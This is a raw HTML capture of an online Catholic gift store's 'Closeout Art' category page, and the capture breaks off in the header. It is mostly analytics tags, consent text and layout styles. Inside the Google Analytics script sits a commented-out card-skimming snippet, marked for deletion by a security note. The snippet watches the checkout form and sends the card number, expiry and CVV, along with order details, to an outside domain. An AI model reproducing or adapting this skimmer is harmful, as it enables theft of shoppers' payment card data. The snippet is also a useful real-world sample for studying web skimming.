

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/catholic-closeout-art/
body_size: 32825
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Catholic Closeout Art</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Catholic Closeout Art"><meta name="description" content="Catholic Closeout Art"><link rel='canonical' href='https://www.catholictothemax.com/catholic-closeout-art/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://www.catholictothemax.com/catholic-closeout-art/?page&#x3D;2">


        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"bc357bed-e601-47cb-badd-4a4f01aaf997"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Catholic Closeout Art"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2025-11-22T18:03:03.05302900Z","visit_id":"b1343867-1e88-43d3-8682-becb87a77d1c","channel_id":1}');
})();
</script>

        

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
